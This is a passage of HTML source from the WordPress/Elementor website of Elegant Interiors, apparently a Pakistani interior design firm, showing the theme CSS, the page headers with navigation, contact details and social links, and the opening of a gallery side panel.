!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-3616-css' href='https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-3616.css?ver=1728474586' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3992-css' href='https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-3992.css?ver=1728324577' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2831-css' href='https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-2831.css?ver=1728326060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4524-css' href='https://elegantinteriors.com.pk/wp-content/uploads/elementor/css/post-4524.css?ver=1728680254' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://elegantinteriors.com.pk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-2079 wp-theme-theratio header-horizontal royal_preloader wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-4559 elementor-page elementor-page-2079">
<div id="royal_preloader" data-mode="logo"
            data-width="155"
            data-height="146"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="http://elegantinteriors.com.pk/wp-content/uploads/2022/09/elegant-group-logo-1.png"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3616" class="elementor elementor-3616">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf854c2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf854c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;split&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95b1b23 ot-flex-column-vertical" data-id="95b1b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc04bc7 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fc04bc7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-push elementor-repeater-item-99de57f" href="https://www.facebook.com/elegantinteriors.com.pk" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-push elementor-repeater-item-c503c71" href="https://www.linkedin.com/company/elegant-interiors/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-38cc45a" href="https://www.instagram.com/elegantinteriors.com.pk/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-push elementor-repeater-item-d7a50d1" href="https://mobile.twitter.com/interiorspk" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-push elementor-repeater-item-1e8eb2f" href="https://api.whatsapp.com/send/?phone=923313404441&#038;text=Hello+%EF%BF%BDI+like+to+know+more+about+Elegant+Interiors&#038;type=phone_number&#038;app_absent=0" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-017c05c ot-flex-column-vertical" data-id="017c05c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47995da elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47995da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://elegantinteriors.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+92%20331%203404441">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+92 331 3404441</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@elegantinteriors.com.pk">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">info@elegantinteriors.com.pk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06f1b57 elementor-section-full_width elementor-section-content-space-between elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="06f1b57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cda0eec ot-flex-column-vertical" data-id="cda0eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aa34f8 elementor-widget__width-inherit elementor-widget elementor-widget-ilogo" data-id="0aa34f8" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://elegantinteriors.com.pk/">
					<img src="http://elegantinteriors.com.pk/wp-content/uploads/2022/09/elegant-group-logo-1.png" alt="Welcome to Elegant Interiors">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f8a5327 ot-flex-column-horizontal" data-id="f8a5327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-091313f elementor-widget elementor-widget-imenu" data-id="091313f" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation ">			
					<ul id="primary-menu" class="menu"><li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4083"><a href="https://elegantinteriors.com.pk/">Home</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://elegantinteriors.com.pk/about-us-interior-and-construction-company/">About Us</a></li>
<li id="menu-item-4593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4593"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://elegantinteriors.com.pk/architectural-design-services-near-me/">Architecture</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a href="https://elegantinteriors.com.pk/best-interior-designer-in-lahore/">Interior Designing</a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href="https://elegantinteriors.com.pk/our-services/turnkey-project/">Turnkey Project</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://elegantinteriors.com.pk/our-services/customized-furniture/">Customized Furniture</a></li>
</ul>
</li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://elegantinteriors.com.pk/all-projects/">All Projects</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://elegantinteriors.com.pk/contacts/">Contact Us</a></li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a1ca08a ot-flex-column-horizontal" data-id="a1ca08a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95d249b elementor-widget elementor-widget-isidepanel" data-id="95d249b" data-element_type="widget" data-widget_type="isidepanel.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-sidepanel octf-cta-header">
				<div class="site-overlay panel-overlay"></div>
				<div id="panel-btn" class="panel-btn octf-cta-icons">
					<i class="ot-flaticon-menu"></i>
				</div>
			</div>
		    
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="3992" class="elementor elementor-3992">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3621e9b elementor-section-full_width is-fixed style-2 elementor-section-height-default elementor-section-height-default" data-id="3621e9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e7f638 ot-flex-column-horizontal" data-id="7e7f638" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-505cb4d elementor-widget elementor-widget-imenu_mobile" data-id="505cb4d" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button><i class="ot-flaticon-menu"></i></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-left">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="ot-flaticon-right-arrow"></i></a>
						<div class="mobile-nav">
							<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4083"><a href="https://elegantinteriors.com.pk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://elegantinteriors.com.pk/about-us-interior-and-construction-company/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4593"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://elegantinteriors.com.pk/architectural-design-services-near-me/">Architecture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4679"><a href="https://elegantinteriors.com.pk/best-interior-designer-in-lahore/">Interior Designing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href="https://elegantinteriors.com.pk/our-services/turnkey-project/">Turnkey Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://elegantinteriors.com.pk/our-services/customized-furniture/">Customized Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://elegantinteriors.com.pk/all-projects/">All Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://elegantinteriors.com.pk/contacts/">Contact Us</a></li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e6e2aa5 ot-flex-column-vertical" data-id="e6e2aa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca3e41 elementor-widget elementor-widget-ilogo" data-id="2ca3e41" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://elegantinteriors.com.pk/">
					<img src="http://elegantinteriors.com.pk/wp-content/uploads/2022/09/elegant-group-logo-1.png" alt="Welcome to Elegant Interiors">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e545d1 ot-flex-column-horizontal" data-id="6e545d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfe2e34 elementor-widget elementor-widget-isearch" data-id="cfe2e34" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://elegantinteriors.com.pk/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
    <div id="side-panel" class="side-panel ">
        <a href="#" class="side-panel-close"><i class="ot-flaticon-close-1"></i></a>
        <div class="side-panel-block">
            		<div data-elementor-type="wp-post" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1c1f2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1c1f2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af11f96 ot-flex-column-vertical" data-id="af11f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3002130 elementor-widget elementor-widget-ilogo" data-id="3002130" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://elegantinteriors.com.pk/">
					<img src="http://elegantinteriors.com.pk/wp-content/uploads/2022/09/elegant-group-logo-1.png" alt="Welcome to Elegant Interiors">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-bce4f1b elementor-widget elementor-widget-iheading" data-id="bce4f1b" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading ">
	        	        <h2 class="main-heading">Our Gallery</h2>
	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-8701e24 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="8701e24" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2079 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
